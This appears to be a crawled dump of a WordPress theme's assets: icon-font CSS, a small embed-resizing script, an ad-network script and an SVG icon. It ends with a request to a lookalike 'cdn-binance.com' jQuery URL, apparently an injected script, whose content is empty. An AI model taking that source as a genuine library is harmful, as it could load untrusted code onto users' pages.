.fa-gg:before {
  content: "";
}

.fa-gg-circle:before {
  content: "";
}

.fa-tripadvisor:before {
  content: "";
}

.fa-odnoklassniki:before {
  content: "";
}

.fa-odnoklassniki-square:before {
  content: "";
}

.fa-get-pocket:before {
  content: "";
}

.fa-wikipedia-w:before {
  content: "";
}

.fa-safari:before {
  content: "";
}

.fa-chrome:before {
  content: "";
}

.fa-firefox:before {
  content: "";
}

.fa-opera:before {
  content: "";
}

.fa-internet-explorer:before {
  content: "";
}

.fa-tv:before,
.fa-television:before {
  content: "";
}

.fa-contao:before {
  content: "";
}

.fa-500px:before {
  content: "";
}

.fa-amazon:before {
  content: "";
}

.fa-calendar-plus-o:before {
  content: "";
}

.fa-calendar-minus-o:before {
  content: "";
}

.fa-calendar-times-o:before {
  content: "";
}

.fa-calendar-check-o:before {
  content: "";
}

.fa-industry:before {
  content: "";
}

.fa-map-pin:before {
  content: "";
}

.fa-map-signs:before {
  content: "";
}

.fa-map-o:before {
  content: "";
}

.fa-map:before {
  content: "";
}

.fa-commenting:before {
  content: "";
}

.fa-commenting-o:before {
  content: "";
}

.fa-houzz:before {
  content: "";
}

.fa-vimeo-v:before,
.fa-vimeo:before {
  content: "";
}

.fa-black-tie:before {
  content: "";
}

.fa-fonticons:before {
  content: "";
}

.fa-reddit-alien:before {
  content: "";
}

.fa-edge:before {
  content: "";
}

.fa-credit-card-alt:before {
  content: "";
}

.fa-codiepie:before {
  content: "";
}

.fa-modx:before {
  content: "";
}

.fa-fort-awesome:before {
  content: "";
}

.fa-usb:before {
  content: "";
}

.fa-product-hunt:before {
  content: "";
}

.fa-mixcloud:before {
  content: "";
}

.fa-scribd:before {
  content: "";
}

.fa-pause-circle:before {
  content: "";
}

.fa-pause-circle-o:before {
  content: "";
}

.fa-stop-circle:before {
  content: "";
}

.fa-stop-circle-o:before {
  content: "";
}

.fa-shopping-bag:before {
  content: "";
}

.fa-shopping-basket:before {
  content: "";
}

.fa-hashtag:before {
  content: "";
}

.fa-bluetooth:before {
  content: "";
}

.fa-bluetooth-b:before {
  content: "";
}

.fa-percent:before {
  content: "";
}

.fa-gitlab:before {
  content: "";
}

.fa-wpbeginner:before {
  content: "";
}

.fa-wpforms:before {
  content: "";
}

.fa-envira:before {
  content: "";
}

.fa-universal-access:before {
  content: "";
}

.fa-wheelchair-alt:before {
  content: "";
}

.fa-question-circle-o:before {
  content: "";
}

.fa-blind:before {
  content: "";
}

.fa-audio-description:before {
  content: "";
}

.fa-phone-volume:before,
.fa-volume-control-phone:before {
  content: "";
}

.fa-braille:before {
  content: "";
}

.fa-assistive-listening-systems:before {
  content: "";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "";
}

.fa-glide:before {
  content: "";
}

.fa-glide-g:before {
  content: "";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "";
}

.fa-low-vision:before {
  content: "";
}

.fa-viadeo:before {
  content: "";
}

.fa-viadeo-square:before {
  content: "";
}

.fa-snapchat:before {
  content: "";
}

.fa-snapchat-ghost:before {
  content: "";
}

.fa-snapchat-square:before {
  content: "";
}

.fa-first-order:before {
  content: "";
}

.fa-yoast:before {
  content: "";
}

.fa-themeisle:before {
  content: "";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "";
}

.fa-handshake-o:before {
  content: "";
}

.fa-envelope-open:before {
  content: "";
}

.fa-envelope-open-o:before {
  content: "";
}

.fa-linode:before {
  content: "";
}

.fa-address-book:before {
  content: "";
}

.fa-address-book-o:before {
  content: "";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "";
}

.fa-user-circle:before {
  content: "";
}

.fa-user-circle-o:before {
  content: "";
}

.fa-user-o:before {
  content: "";
}

.fa-id-badge:before {
  content: "";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "";
}

.fa-quora:before {
  content: "";
}

.fa-free-code-camp:before {
  content: "";
}

.fa-telegram:before {
  content: "";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "";
}

.fa-shower:before {
  content: "";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "";
}

.fa-podcast:before {
  content: "";
}

.fa-window-maximize:before {
  content: "";
}

.fa-window-minimize:before {
  content: "";
}

.fa-window-restore:before {
  content: "";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "";
}

.fa-bandcamp:before {
  content: "";
}

.fa-grav:before {
  content: "";
}

.fa-etsy:before {
  content: "";
}

.fa-imdb:before {
  content: "";
}

.fa-ravelry:before {
  content: "";
}

.fa-eercast:before {
  content: "";
}

.fa-microchip:before {
  content: "";
}

.fa-snowflake-o:before {
  content: "";
}

.fa-superpowers:before {
  content: "";
}

.fa-wpexplorer:before {
  content: "";
}

.fa-meetup:before {
  content: "";
}

.fa-mastodon:before {
  content: "";
}

.fa-mastodon-alt:before {
  content: "";
}

.fa-fork-circle:before,
.fa-fork-awesome:before {
  content: "";
}

.fa-peertube:before {
  content: "";
}

.fa-diaspora:before {
  content: "";
}

.fa-friendica:before {
  content: "";
}

.fa-gnu-social:before {
  content: "";
}

.fa-liberapay-square:before {
  content: "";
}

.fa-liberapay:before {
  content: "";
}

.fa-ssb:before,
.fa-scuttlebutt:before {
  content: "";
}

.fa-hubzilla:before {
  content: "";
}

.fa-social-home:before {
  content: "";
}

.fa-artstation:before {
  content: "";
}

.fa-discord:before {
  content: "";
}

.fa-discord-alt:before {
  content: "";
}

.fa-patreon:before {
  content: "";
}

.fa-snowdrift:before {
  content: "";
}

.fa-activitypub:before {
  content: "";
}

.fa-ethereum:before {
  content: "";
}

.fa-keybase:before {
  content: "";
}

.fa-shaarli:before {
  content: "";
}

.fa-shaarli-o:before {
  content: "";
}

.fa-cut-key:before,
.fa-key-modern:before {
  content: "";
}

.fa-xmpp:before {
  content: "";
}

.fa-archive-org:before {
  content: "";
}

.fa-freedombox:before {
  content: "";
}

.fa-facebook-messenger:before {
  content: "";
}

.fa-debian:before {
  content: "";
}

.fa-mastodon-square:before {
  content: "";
}

.fa-tipeee:before {
  content: "";
}

.fa-react:before {
  content: "";
}

.fa-dogmazic:before {
  content: "";
}

.fa-zotero:before {
  content: "";
}

.fa-nodejs:before {
  content: "";
}

.fa-nextcloud:before {
  content: "";
}

.fa-nextcloud-square:before {
  content: "";
}

.fa-hackaday:before {
  content: "";
}

.fa-laravel:before {
  content: "";
}

.fa-signalapp:before {
  content: "";
}

.fa-gnupg:before {
  content: "";
}

.fa-php:before {
  content: "";
}

.fa-ffmpeg:before {
  content: "";
}

.fa-joplin:before {
  content: "";
}

.fa-syncthing:before {
  content: "";
}

.fa-inkscape:before {
  content: "";
}

.fa-matrix-org:before {
  content: "";
}

.fa-pixelfed:before {
  content: "";
}

.fa-bootstrap:before {
  content: "";
}

.fa-dev-to:before {
  content: "";
}

.fa-hashnode:before {
  content: "";
}

.fa-jirafeau:before {
  content: "";
}

.fa-emby:before {
  content: "";
}

.fa-wikidata:before {
  content: "";
}

.fa-gimp:before {
  content: "";
}

.fa-c:before {
  content: "";
}

.fa-digitalocean:before {
  content: "";
}

.fa-att:before {
  content: "";
}

.fa-gitea:before {
  content: "";
}

.fa-file-epub:before {
  content: "";
}

.fa-python:before {
  content: "";
}

.fa-archlinux:before {
  content: "";
}

.fa-pleroma:before {
  content: "";
}

.fa-unsplash:before {
  content: "";
}

.fa-hackster:before {
  content: "";
}

.fa-spell-check:before {
  content: "";
}

.fa-moon:before {
  content: "";
}

.fa-sun:before {
  content: "";
}

.fa-f-droid:before {
  content: "";
}

.fa-biometric:before {
  content: "";
}

.fa-wire:before {
  content: "";
}

.fa-tor-onion:before {
  content: "";
}

.fa-volume-mute:before {
  content: "";
}

.fa-bell-ringing:before {
  content: "";
}

.fa-bell-ringing-o:before {
  content: "";
}

.fa-hal:before {
  content: "";
}

.fa-jupyter:before {
  content: "";
}

.fa-julia:before {
  content: "";
}

.fa-classicpress:before {
  content: "";
}

.fa-classicpress-circle:before {
  content: "";
}

.fa-open-collective:before {
  content: "";
}

.fa-orcid:before {
  content: "";
}

.fa-researchgate:before {
  content: "";
}

.fa-funkwhale:before {
  content: "";
}

.fa-askfm:before {
  content: "";
}

.fa-blockstack:before {
  content: "";
}

.fa-boardgamegeek:before {
  content: "";
}

.fa-bunny:before {
  content: "";
}

.fa-buymeacoffee:before {
  content: "";
}

.fa-cc-by:before {
  content: "";
}

.fa-creative-commons-alt:before,
.fa-cc-cc:before {
  content: "";
}

.fa-cc-nc-eu:before {
  content: "";
}

.fa-cc-nc-jp:before {
  content: "";
}

.fa-cc-nc:before {
  content: "";
}

.fa-cc-nd:before {
  content: "";
}

.fa-cc-pd:before {
  content: "";
}

.fa-cc-remix:before {
  content: "";
}

.fa-cc-sa:before {
  content: "";
}

.fa-cc-share:before {
  content: "";
}

.fa-cc-zero:before {
  content: "";
}

.fa-conway-hacker:before,
.fa-conway-glider:before {
  content: "";
}

.fa-csharp:before {
  content: "";
}

.fa-email-bulk:before {
  content: "";
}

.fa-email-bulk-o:before {
  content: "";
}

.fa-gnu:before {
  content: "";
}

.fa-google-play:before {
  content: "";
}

.fa-heroku:before {
  content: "";
}

.fa-hassio:before,
.fa-home-assistant:before {
  content: "";
}

.fa-java:before {
  content: "";
}

.fa-mariadb:before {
  content: "";
}

.fa-markdown:before {
  content: "";
}

.fa-mysql:before {
  content: "";
}

.fa-nordcast:before {
  content: "";
}

.fa-plume:before {
  content: "";
}

.fa-postgresql:before {
  content: "";
}

.fa-sass-alt:before {
  content: "";
}

.fa-sass:before {
  content: "";
}

.fa-skate:before {
  content: "";
}

.fa-sketchfab:before {
  content: "";
}

.fa-tex:before {
  content: "";
}

.fa-textpattern:before {
  content: "";
}

.fa-unity:before {
  content: "";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* MoreVectors icon font */
@font-face {
  font-family: "morevectors";
  src: url("../fonts/morevectors.eot");
  src: url("../fonts/morevectors.eot?#iefix") format("embedded-opentype"), url("../fonts/morevectors.ttf") format("truetype"), url("../fonts/morevectors.woff") format("woff"), url("../fonts/morevectors.svg#morevectors") format("svg");
  font-weight: normal;
  font-style: normal;
}
.mv {
  font-family: "morevectors";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mv-aim:before {
  content: "";
}

.mv-amazon:before {
  content: "";
}

.mv-android:before {
  content: "";
}

.mv-apple:before {
  content: "";
}

.mv-apple-app-store:before {
  content: "";
}

.mv-avatar:before {
  content: "";
}

.mv-aws:before {
  content: "";
}

.mv-badoo:before {
  content: "";
}

.mv-basecamp:before {
  content: "";
}

.mv-bazaar:before {
  content: "";
}

.mv-behance:before {
  content: "";
}

.mv-bing:before {
  content: "";
}

.mv-bitbucket:before {
  content: "";
}

.mv-bitcoin:before {
  content: "";
}

.mv-blackberry:before {
  content: "";
}

.mv-blip:before {
  content: "";
}

.mv-blogger:before {
  content: "";
}

.mv-cc:before {
  content: "";
}

.mv-cc-by:before {
  content: "";
}

.mv-cc-nc:before {
  content: "";
}

.mv-cc-nc-eu:before {
  content: "";
}

.mv-cc-nc-jp:before {
  content: "";
}

.mv-cc-nd:before {
  content: "";
}

.mv-cc-pd:before {
  content: "";
}

.mv-cc-remix:before {
  content: "";
}

.mv-cc-sa:before {
  content: "";
}

.mv-cc-sampling:before {
  content: "";
}

.mv-cc-sampling-plus:before {
  content: "";
}

.mv-cc-share:before {
  content: "";
}

.mv-cc-zero:before {
  content: "";
}

.mv-coroflot:before {
  content: "";
}

.mv-css3:before {
  content: "";
}

.mv-delicious:before {
  content: "";
}

.mv-designmoo:before {
  content: "";
}

.mv-deviantart:before {
  content: "";
}

.mv-digg:before {
  content: "";
}

.mv-digg-alt:before {
  content: "";
}

.mv-dribble:before {
  content: "";
}

.mv-dropbox:before {
  content: "";
}

.mv-drupal:before {
  content: "";
}

.mv-ebay:before {
  content: "";
}

.mv-ember:before {
  content: "";
}

.mv-envelope:before {
  content: "";
}

.mv-etsy:before {
  content: "";
}

.mv-evernote:before {
  content: "";
}

.mv-facebook:before {
  content: "";
}

.mv-facebook-places:before {
  content: "";
}

.mv-feedburner:before {
  content: "";
}

.mv-flickr:before {
  content: "";
}

.mv-forrst:before {
  content: "";
}

.mv-foursquare:before {
  content: "";
}

.mv-git:before {
  content: "";
}

.mv-github:before {
  content: "";
}

.mv-gnome:before {
  content: "";
}

.mv-google:before {
  content: "";
}

.mv-google-hangouts:before {
  content: "";
}

.mv-google-play:before {
  content: "";
}

.mv-google-plus:before {
  content: "";
}

.mv-grooveshark:before {
  content: "";
}

.mv-html5:before {
  content: "";
}

.mv-hype-machine:before {
  content: "";
}

.mv-hyves:before {
  content: "";
}

.mv-icloud:before {
  content: "";
}

.mv-icq:before {
  content: "";
}

.mv-identica:before {
  content: "";
}

.mv-instagram:before {
  content: "";
}

.mv-instapaper:before {
  content: "";
}

.mv-itunes:before {
  content: "";
}

.mv-joomla:before {
  content: "";
}

.mv-kde:before {
  content: "";
}

.mv-lastfm:before {
  content: "";
}

.mv-launchpad:before {
  content: "";
}

.mv-linkedin:before {
  content: "";
}

.mv-linux:before {
  content: "";
}

.mv-livejournal:before {
  content: "";
}

.mv-mercurial:before {
  content: "";
}

.mv-metacafe:before {
  content: "";
}

.mv-myspace:before {
  content: "";
}

.mv-newsvine:before {
  content: "";
}

.mv-openid:before {
  content: "";
}

.mv-orkut:before {
  content: "";
}

.mv-paypal:before {
  content: "";
}

.mv-phone:before {
  content: "";
}

.mv-photobucket:before {
  content: "";
}

.mv-picasa:before {
  content: "";
}

.mv-pinterest:before {
  content: "";
}

.mv-podcast:before {
  content: "";
}

.mv-quik:before {
  content: "";
}

.mv-rdio:before {
  content: "";
}

.mv-reddit:before {
  content: "";
}

.mv-retweet:before {
  content: "";
}

.mv-rss:before {
  content: "";
}

.mv-scribd:before {
  content: "";
}

.mv-sharethis:before {
  content: "";
}

.mv-skype:before {
  content: "";
}

.mv-slashdot:before {
  content: "";
}

.mv-slideshare:before {
  content: "";
}

.mv-smugmug:before {
  content: "";
}

.mv-soundcloud:before {
  content: "";
}

.mv-spotify:before {
  content: "";
}

.mv-springme:before {
  content: "";
}

.mv-squarespace:before {
  content: "";
}

.mv-squidoo:before {
  content: "";
}

.mv-stackoverflow:before {
  content: "";
}

.mv-steam:before {
  content: "";
}

.mv-stumbleupon:before {
  content: "";
}

.mv-subversion:before {
  content: "";
}

.mv-tagged:before {
  content: "";
}

.mv-technorati:before {
  content: "";
}

.mv-tumblr:before {
  content: "";
}

.mv-twitter:before {
  content: "";
}

.mv-ubuntu:before {
  content: "";
}

.mv-viddler:before {
  content: "";
}

.mv-vimeo:before {
  content: "";
}

.mv-vine:before {
  content: "";
}

.mv-virb:before {
  content: "";
}

.mv-w3:before {
  content: "";
}

.mv-weibo:before {
  content: "";
}

.mv-wikipedia:before {
  content: "";
}

.mv-wordpress:before {
  content: "";
}

.mv-xing:before {
  content: "";
}

.mv-xmpp:before {
  content: "";
}

.mv-yahoo:before {
  content: "";
}

.mv-yahoo-messenger:before {
  content: "";
}

.mv-windows:before {
  content: "";
}

.mv-yelp:before {
  content: "";
}

.mv-youtube-play:before {
  content: "";
}

.mv-zootool:before {
  content: "";
}

.mv-youtube:before {
  content: "";
}

/* icons */
.mv, .fa, .dashicons {
  font-size: 150%;
  vertical-align: top;
}

.icons .mv, .glyph-demo ul .mv, .icons .fa, .glyph-demo ul .fa, .icons .dashicons, .glyph-demo ul .dashicons {
  color: #333333;
}
.icons a.mv, .glyph-demo ul a.mv,
.icons a.fa,
.glyph-demo ul a.fa {
  color: #333333;
  text-decoration: none;
}
.icons a.mv:visited, .glyph-demo ul a.mv:visited,
.icons a.fa:visited,
.glyph-demo ul a.fa:visited {
  color: #333333;
}
.icons a.mv:hover, .glyph-demo ul a.mv:hover,
.icons a.fa:hover,
.glyph-demo ul a.fa:hover {
  color: #cc0000;
}
.icons a.mv span, .glyph-demo ul a.mv span,
.icons a.fa span,
.glyph-demo ul a.fa span {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.icons a.mv span:active, .glyph-demo ul a.mv span:active, .icons a.mv span:focus, .glyph-demo ul a.mv span:focus,
.icons a.fa span:active,
.glyph-demo ul a.fa span:active,
.icons a.fa span:focus,
.glyph-demo ul a.fa span:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

.widget.icons, .glyph-demo ul.widget {
  text-align: center;
}

.dashicon-scalable {
  display: inline-block;
  width: auto;
  height: auto;
  -webkit-font-smoothing: antialiased;
  font-size: 1em;
  line-height: 1;
  font-family: "dashicons";
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: middle;
  transition: color 0.1s ease-in 0;
  text-align: center;
}

.dashicon-film:before {
  content: "";
}

.glyph-demo::after {
  display: block;
  clear: both;
  content: "";
}
.glyph-demo ul {
  margin-left: -16px;
  margin-left: -1rem;
  margin-right: -16px;
  margin-right: -1rem;
  list-style: none;
}
.glyph-demo ul::after {
  display: block;
  clear: both;
  content: "";
}
.glyph-demo ul li {
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
  width: 10em;
  height: 10em;
  margin-bottom: 0.75em;
  text-align: center;
  font-size: 0.75em;
}
.glyph-demo ul li .mv {
  font-size: 300%;
  margin-bottom: 0.5em;
}

/* =Media
----------------------------------------------- */
.ratio, .responsive-embed,
.wp-block-embed.wp-embed-aspect-16-9 {
  position: relative;
  width: 100%;
}
.ratio::before, .responsive-embed::before,
.wp-block-embed.wp-embed-aspect-16-9::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: "";
}
.ratio > *, .responsive-embed > *,
.wp-block-embed.wp-embed-aspect-16-9 > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%;
}

.ratio-4x3 {
  --bs-aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
  --bs-aspect-ratio: calc(9 / 21 * 100%);
}

.responsive-embed,
.wp-block-embed.wp-embed-aspect-16-9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%);
}

/* Images */
.wp-caption {
  max-width: 100%;
}

.thumb {
  border: 1px solid #cccccc;
  border-radius: 0.25em;
  margin: 0;
  padding: 0.25em;
}

.image-left, img.alignleft, .image-right, img.alignright {
  margin-bottom: 1rem;
}

@media screen and (min-width: 24em) {
  .image-left, img.alignleft, .image-right, img.alignright {
    max-width: 48%;
    height: auto;
  }

  .image-left, img.alignleft {
    float: left;
    margin-right: 1rem;
  }

  .image-right, img.alignright {
    float: right;
    margin-left: 1rem;
  }
}
.gallery {
  margin-left: -16px;
  margin-left: -1rem;
  margin-right: -16px;
  margin-right: -1rem;
}
.gallery::after {
  display: block;
  clear: both;
  content: "";
}
.gallery figure.gallery-item {
  margin-bottom: 1.5em;
}
.gallery figure.gallery-item img {
  border: 1px solid #cccccc;
  border-radius: 0.25em;
  margin: 0;
  padding: 0.25em;
  background-color: #fff;
  max-width: 100%;
  height: auto;
}
.gallery .gallery-icon {
  text-align: center;
  margin-bottom: 0.375em;
}
.gallery figcaption.gallery-caption {
  font-size: 0.75em;
  line-height: 1.3333333333em;
  margin: 0 0 1.3333333333em;
  margin: 0;
}

.gallery-columns-1 figure.gallery-item {
  position: relative;
  float: left;
  width: 11.1111111111%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}
.gallery-columns-1 figure.gallery-item:nth-of-type(1n+1) {
  clear: left;
}

.gallery-columns-2 figure.gallery-item {
  position: relative;
  float: left;
  width: 22.2222222222%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}
.gallery-columns-2 figure.gallery-item:nth-of-type(2n+1) {
  clear: left;
}

.gallery-columns-3 figure.gallery-item {
  position: relative;
  float: left;
  width: 33.3333333333%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}
.gallery-columns-3 figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}

.gallery-columns-4 figure.gallery-item {
  position: relative;
  float: left;
  width: 44.4444444444%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}
.gallery-columns-4 figure.gallery-item:nth-of-type(4n+1) {
  clear: left;
}

.gallery-columns-5 figure.gallery-item {
  position: relative;
  float: left;
  width: 55.5555555556%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}
.gallery-columns-5 figure.gallery-item:nth-of-type(5n+1) {
  clear: left;
}

.gallery-columns-6 figure.gallery-item {
  position: relative;
  float: left;
  width: 66.6666666667%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}
.gallery-columns-6 figure.gallery-item:nth-of-type(6n+1) {
  clear: left;
}

.gallery-columns-7 figure.gallery-item {
  position: relative;
  float: left;
  width: 77.7777777778%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}
.gallery-columns-7 figure.gallery-item:nth-of-type(7n+1) {
  clear: left;
}

.gallery-columns-8 figure.gallery-item {
  position: relative;
  float: left;
  width: 88.8888888889%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}
.gallery-columns-8 figure.gallery-item:nth-of-type(8n+1) {
  clear: left;
}

.gallery-columns-9 figure.gallery-item {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}
.gallery-columns-9 figure.gallery-item:nth-of-type(9n+1) {
  clear: left;
}

/* classes required by WordPress */
.wp-caption-text {
  font-size: inherit;
}

.sticky {
  font-size: inherit;
}

.bypostauthor {
  font-size: inherit;
}

.alignright {
  text-align: right;
}

.alignleft {
  text-align: left;
}

.aligncenter {
  text-align: center;
}

img.alignleft {
  vertical-align: text-top;
}

img.alignright {
  vertical-align: text-top;
}

.alignfull {
  margin: 1rem calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
}

/* PRINT */
@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  /* Black prints faster */
  a,
a:visited {
    color: #444 !important;
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
    content: "";
  }

  /* Don't print links for images, javascript or internal links */
  pre,
blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  /* Repeat header row at top of each printed page */
  tr,
img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p,
h2,
h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }
}
/* Increased body size for legibility on for low-dpi, high-res displays */
@media only screen and (-webkit-max-device-pixel-ratio: 1.25) and (min-width: 1600px), only screen and (max--moz-device-pixel-ratio: 1.25) and (min-width: 1600px), only screen and (-o-max-device-pixel-ratio: 125/100) and (min-width: 1600px), only screen and (max-device-pixel-ratio: 1.25) and (min-width: 1600px), only screen and (max-resolution: 120dpi) and (min-width: 1600px), only screen and (max-resolution: 1.25dppx) and (min-width: 1600px) {
  body {
    font-size: 125%;
  }
}
@media only screen and (-webkit-max-device-pixel-ratio: 1.5) and (min-width: 2400px), only screen and (max--moz-device-pixel-ratio: 1.5) and (min-width: 2400px), only screen and (-o-max-device-pixel-ratio: 3/2) and (min-width: 2400px), only screen and (max-device-pixel-ratio: 1.5) and (min-width: 2400px), only screen and (max-resolution: 150dpi) and (min-width: 2400px), only screen and (max-resolution: 1.5dppx) and (min-width: 2400px) {
  body {
    font-size: 150%;
  }
}
@media only screen and (-webkit-max-device-pixel-ratio: 2) and (min-width: 3200px), only screen and (max--moz-device-pixel-ratio: 2) and (min-width: 3200px), only screen and (-o-max-device-pixel-ratio: 2/1) and (min-width: 3200px), only screen and (max-device-pixel-ratio: 2) and (min-width: 3200px), only screen and (max-resolution: 200dpi) and (min-width: 3200px), only screen and (max-resolution: 2dppx) and (min-width: 3200px) {
  body {
    font-size: 200%;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://gaminglinks.info/wp-content/themes/simple-grey/js/oembed-adjust.js?ver=1.6.1
body_size: 289
content:
jQuery(document).ready(function($){

  // make Twitter embeds responsive
  setInterval( function() {
    $( '.twitter-tweet-rendered' ).removeAttr( 'width' );
    $( '.twitter-tweet-rendered' ).css({ "width": "100%" });
  }, 100 );

  // add wmode=transparent to YouTube iframes to fix z-index issue
  $('iframe[src*="youtube.com"]').each(function() {
      var url = $(this).attr("src")
      $(this).attr("src",url+"&amp;wmode=transparent")
  }); 

});


--- FILE ---
content_type: image/svg+xml
request_url: https://api.fpadserver.com/static/icons/icon.svg
body_size: 151
content:
<svg width="34" height="38" viewBox="0 0 34 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_2807_37315)">
<rect x="8" y="4" width="22" height="22" rx="6" fill="white" fill-opacity="0.8" shape-rendering="crispEdges"/>
<path d="M18.9323 14.7808L21.065 12.648L18.7744 10.3672L16.4245 12.7073L15.763 13.3688L14.8843 14.2476C14.4696 14.6623 14.4696 15.3337 14.8843 15.7583L21.1242 21.9985L23.4148 19.7078L18.9225 15.2152C18.8138 15.0967 18.8139 14.8992 18.9323 14.7808Z" fill="#434BE9"/>
<path d="M21.1372 8.00038L18.7705 10.3672L21.0604 12.6572L23.4271 10.2904L21.1372 8.00038Z" fill="#46B5F9"/>
<path d="M23.4042 15.0002L21.0642 17.3403L18.9414 15.2175C18.8229 15.099 18.8229 14.9015 18.9414 14.783L21.0642 12.6602L23.4042 15.0002Z" fill="#46B5F9"/>
</g>
<defs>
<filter id="filter0_d_2807_37315" x="0" y="0" width="38" height="38" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="4"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_2807_37315"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_2807_37315" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://trafficadbar.com/bar/show.js
body_size: 701
content:
function a() {
	var u = '//trafficadbar.com/bar/page.php?';
	u += 'a=' + tc_ad_client;
	u += '&b=' + tc_ad_width;
	u += '&c=' + tc_ad_height;
	u +=
		'&e=' +
		escape(tc_color_border) +
		'&f=' +
		escape(tc_color_title) +
		'&g=' +
		escape(tc_color_background) +
		'&h=' +
		escape(tc_color_text) +
		'&i=' +
		escape(tc_color_url) +
		'&d=' +
		escape(document.location.href) +
		'&ref1=' +
		escape(document.referrer);
	document.write(
		"<iframe src='" +
			u +
			"' style='overflow:hidden;margin:0px;padding:0px;border:0px;width:100%;height:100%;max-width:" +
			tc_ad_width +
			'px;max-height:' +
			tc_ad_height +
			"px;' scrolling='no' frameborder='0'></iframe>"
	);
}
a();


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 155
content:
